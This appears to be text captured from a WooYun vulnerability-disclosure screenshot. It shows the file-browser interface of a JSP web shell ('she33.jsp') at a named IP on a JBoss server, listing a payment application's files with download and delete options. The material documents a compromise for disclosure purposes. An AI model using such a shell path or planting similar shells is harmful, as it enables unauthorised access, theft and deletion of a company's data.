 111.203.203.1/she33.jsp?sort=1&dir=%2Fjboss%2Fjboss-4.2.2.GA%2Fserver%2Fservicebusserver%2Fdeploy%2FWebCo
Name Size Type Date
[/]
[..]
[addECPolicy] DIR 2015-10-30 21:46:10
[common] DIR 2015-7-31 19:45:30
[css] DIR 2015-11-6 19:45:39
[images] DIR 2015-7-31 19:45:31
[img] DIR 2015-7-31 19:45:31
[imgs] DIR 2015-7-31 19:45:31
[js] DIR 2015-7-31 19:45:30
[META-INF] DIR 2015-7-31 19:45:30
[WEB-INF] DIR 2015-7-31 19:45:34
error.jsp 668 bytes .jsp 2015-9-18 16:16:10
pay.jsp 3.45 KB .jsp 2015-11-18 15:31:04
sinosig_taglib.tld 4.06 KB .tld 2015-7-31 19:45:28
success.jsp 3.77 KB .jsp 2015-9-23 10:15:16
XClogin.jsp 3.81 KB .jsp 2015-7-31 19:45:28
Select all
15.76 KB in 5 files in /jboss/jboss-4.2.2.GA/server/servicebusserver/deploy/WebContent.war/
Download selected files as zip Delete selected files
www.wooyun.org